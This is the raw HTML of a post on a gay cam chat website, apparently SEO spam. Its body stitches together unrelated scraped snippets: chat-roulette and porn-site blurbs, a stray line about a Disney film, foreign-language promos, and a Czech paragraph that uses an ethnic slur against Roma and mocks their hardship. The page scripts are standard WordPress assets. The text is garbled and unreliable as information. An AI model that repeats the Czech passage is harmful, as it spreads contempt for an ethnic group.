a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-990 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-990" class="post-990 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Chatrou</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-12-16T00:05:12+00:00" itemprop="dateModified">December 16, 2021</time><time class="entry-date published" datetime="2019-02-14T11:56:24+00:00" itemprop="datePublished">February 14, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>All the Gay community has long awaited a Random Chat only between guys or girl, now it is done because the roulette chat gay opened there recently and already has thousands followers of the cam.</p>
<p>Chat Roulette style random video chat for gay dads, silverfoxes and sons</p>
<p>Chatroulette allows you to have video conversations with random people worldwide</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-men-in-fortson/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Men In Fortson</span></div></a></div><p><a href="https://gaycamchat.org/naked-guys-live/">Naked Guys Live</a> Dec 19, 2018. EW has a preview of next year's diamond in the rough 'Aladdin,' a live-action reimagining of the iconic Disney spectacle, in theaters May 2019. A Naked Guy Blog &ndash; Naked Guys Photos, Hot Videos and Gay Porn! Hot hunky cams, xxx hunks, guys live on webcams, Chat free or request a private</p>
<p>Gay Chat Roulette Sites: ChatRoulette.com: The original. This one is the best site for amusement because it has everything and is not gay specific &ndash; but there is a lot of gay so it's the best of both.</p>
<p>Watch Chatroulette gay porn videos for free, here on Pornhub.com. Discover the growing collection of high quality Most Relevant gay XXX movies and clips. No other sex tube is more popular and features more Chatroulette gay scenes than Pornhub! Browse through our impressive selection of porn videos in HD quality on any device you own.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-man-gift/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Man Gift</span></div></a></div><p>Large PornTube&reg; is a free porn site featuring a lot of Blonde milf porn videos. New videos added every day!</p>
<p>Our gay random chat alternative is a free and fun way to connect with thousands of like minded men looking for fun using their webcam. Meet new friends, find romance or just a onetime online fling using our service.</p>
<p>Best free Free Gay Chat Rooms Chat with The Strangers, sexy people chat and online dirty chat and sexting online. Like Omegle video chat , our Chat roulette is a well-moderated system that restricts.</p>
<p>How to Use Gay Cam Chat. To begin using gay chat press start and allow your webcam to be instantly connected with another random gay cam. Once you are done video chatting, click next to skip to the next random stranger.</p>
<p><img src="https://i.ytimg.com/vi/fVFF3J82gIo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA6qFJYeZrmjfGIZPu57_aysLbvJA" alt="First timers on chat rou-gay " class="alignleft">The latest Tweets from gay chatroulette (@gaychatroulet). International chatroulette for gay! Free, fun and safe!</p>
<p>[embedyt]//www.youtube.com/embed/fVFF3J82gIo[/embedyt]</p>
<p><a href="https://gaycamchat.org/meeting-gay-guys-online/">Meeting Gay Guys Online</a> Gay's best 100% FREE dating site. Meeting nice single men in Gay can seem hopeless at times &mdash; but it doesn't have to be! Mingle2's Gay personals are full of single guys in Gay looking for girlfriends and dates. Meet Gay single men today &mdash; sign up for Mingle2's FREE online Gay dating site! Obviously</p>
<p>Free Gay Random Chat. One of our favorite sections, the gay video chat platform allows you to connect with thousands of hot guys from around the world. Like a gay Omegle, our random gay chat matches you with a stranger using your webcam.</p>
<p>Gay chats deutsch kostenlos Gay chat ohne Anmeldung oder Registrierung Boys und M&auml;nnern zum Flirten und Daten online verabreden f&uuml;r allen Schwulen, Hetero, Bisexuellen und.</p>
<p>Gay Chat &ndash; chat with guys and dating in the online video chat via webcam. Gay chat roulette for free and anonymously &ndash; everything you need to quickly communicate with a gay online.</p>
<p>pro nas belochy mam dobrou spravu.prisla duchodova reforma aby cigosi celej zivot nemakali brali invalidni duchod nebo klasickej duchod se reformuje co si nenasetri mit nebudou tady teprv tu rasu na stary kolena budou cekat skveeeeeeeeeeely casy jeste by meli zrusit nebo znacne omezit socialku protoze z pracaku jim nedaj nic protoze nemaj odmakano a jeste udelat neco stou socialkou pak bych.</p>
<p>Watch women big tits movies at Tit-Bit.com! Your best tube to get free big boobs.</p>
<p>Video Chat Alternative is a cam chat for those who love random dating, enjoy talking to strangers and meeting new people online. Among all random chat sites, Chat Alternative provides the most immediate way to the huge community of guys and girls dating online and looking to get acquainted. &#127758;&#128107;</p>
<p>Gays.com gives you free gay chat in our busy gay chat rooms and hot gay cams. Hookup online with gay, bisexual and bi-curious guys near you. Join now!</p>
<p>In our free gay chat, you can find gays which intelligent and sexy. Our free gay chat roulette site is a wonderful way to meet guys or just spend time because it's easy and instant to connect with other people all around the world.</p>
<p>Chatroulette allows you to have video conversations with random people worldwide. Grant access to camera and microphone. Next (space) Start Report Stop . Premium. Switch Webcam Source .</p>
<p>ChatRoulette Similar Site &ndash; Free Random Video Cam Chat Room App Online. Hello, and welcome to one of the best chat sites like Chatroulette available on the internet. We pride ourselves on giving.</p>
<p>Welcome to TopChatSites, a one-stop shop for all the best cam to cam sites like Chatroulette. We have scoured the internet to find the most popular random chats and brought them all together for you in one place.<br>Apr 12, 2010.</p>
<p> And for those who are looking for love, or whatever passes for love on the Internet these days, there's FlirtSpin, with local options for gay,</p>
<p>Chatrandom makes it easy to talk to strangers around the world! Browse free webcams on Chatrandom, basic video chat features are free to use. Our random video chat app pairs you with a stranger for instant cam to cam chat. There are always thousands of people online and with one click you will be connected instantly to chat with strangers.<br>Array<br>This is a free gay chat site known as the gay chat roulette or just gay roulette. Manroulette is the largest gay webcam chat site online!<br>ChatSpin is a free app for meeting new friends and chatting with cool people. Video chat with random people instantly using your webcam.<br>Chatroulette allows you to get what you want &ndash; and quite quickly &ndash; so you won&rsquo;t be disappointed. You know what your friendship, relationship, and family are going to look like, so you&rsquo;ve got the right to choose. Chatroulette is a widespread video chat site where millions of people are online every day.<br>Welcome to TopChatSites, a one-stop shop for all the best cam to cam sites like Chatroulette. We have scoured the internet to find the most popular random chats and brought them all together for you in one place.<br>GayPage is a new gay video chat alternative. Connect with random guys looking for other gay, bi One of our favorite sections, the gay video chat platform allows you to connect with thousands of hot.</p>
<p>Chatroulette is the original internet-breaking random chatroom to meet guys, girls, celebrities These are suggestions to help make the Chatroulette experience better for you and your fellow.</p>
<p>Chatroulette is the original internet-breaking random chatroom to meet guys, girls, celebrities These are suggestions to help make the Chatroulette experience better for you and your fellow.</p>
<p>Roulette.Chat &ndash; free random video chat app for live cam to cam chat with Girls. Instant Omegle worldwide video chatting conversations like ChatRoulette.<br>BULLCHAT is an anonymous Gay Chatroom. A Gay-bar / cruising area. BULLCHAT is an anonymous gay-chatroom where you can meet other gay guys from all over the world.<br>Vous &ecirc;tes ici sur le Roulette Chat Gay de ZoobaCam. Il y a encore 65 autres Roulette Chats et video chat &agrave; d&eacute;couvrir !<br>Gay random chat is free &amp; anonymous way to meet random men on GayConnect.com. Enjoy free random chat on the best Gay random chat online, no signup needed.<br>xcusy is a free and anonymous random chat. Get connected with boys and girls from the around the world like on Chatroulette and send text messages, pictures and videos or start a live video chat.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/meeting-gay-guys-online/" rel="prev">Meeting Gay Guys Online</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/my-free-cams-gay/" rel="next">My Free Cams Gay</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 